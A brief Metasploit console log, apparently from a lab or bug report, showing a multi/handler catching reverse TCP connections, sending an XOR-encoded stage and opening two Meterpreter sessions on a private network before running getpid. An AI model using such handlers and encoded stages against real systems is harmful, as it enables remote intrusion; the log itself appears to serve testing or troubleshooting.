 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x64/xor_dynamic
[*] Sending encoded stage (207174 bytes) to 10.211.55.3
[*] Meterpreter session 25 opened (10.211.55.2:3333 -> 10.211.55.3:52610) at 20
[*] Encoded stage with x64/xor_dynamic
[*] Sending encoded stage (207174 bytes) to 10.211.55.3
[*] Meterpreter session 26 opened (10.211.55.2:3333 -> 10.211.55.3:52612) at 20
meterpreter > getpid
Current pid: 3428
meterpreter >